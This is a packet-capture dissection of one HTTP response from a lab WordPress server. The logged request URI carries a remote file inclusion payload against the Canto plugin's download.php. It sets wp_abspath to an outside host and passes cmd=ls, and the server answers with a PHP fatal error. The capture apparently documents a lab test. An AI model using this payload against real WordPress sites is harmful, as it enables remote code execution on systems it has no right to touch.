 236919 1353.185192 192.168.204.128 192.168.204.1 HTTP 626 HTTP/1.1 200 OK  (text/html)
Frame 236919: 626 bytes on wire (5008 bits), 626 bytes captured (5008 bits) on interface \Device\NPF_{8EBE20A8-B2DE-46D2-A5C0-2DF9675A14B8}, id 0
Ethernet II, Src: VMware_fc:b7:5a (00:0c:29:fc:b7:5a), Dst: VMware_c0:00:08 (00:50:56:c0:00:08)
Internet Protocol Version 4, Src: 192.168.204.128, Dst: 192.168.204.1
Transmission Control Protocol, Src Port: 80, Dst Port: 17206, Seq: 1, Ack: 715, Len: 572
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Wed, 17 Jan 2024 22:02:25 GMT\r\n
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12\r\n
X-Powered-By: PHP/8.2.12\r\n
Content-Length: 317\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.145618000 seconds]
[Request in frame: 236907]
[Request URI: http://192.168.204.128/wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=ls]
File Data: 317 bytes
Line-based text data: text/html (5 lines)
<br />\n
<b>Fatal error</b>:  Uncaught Error: Call to undefined function sanitize_text_field() in C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php:7\n
Stack trace:\n
#0 {main}\n
thrown in <b>C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php</b> on line <b>7</b><br />\n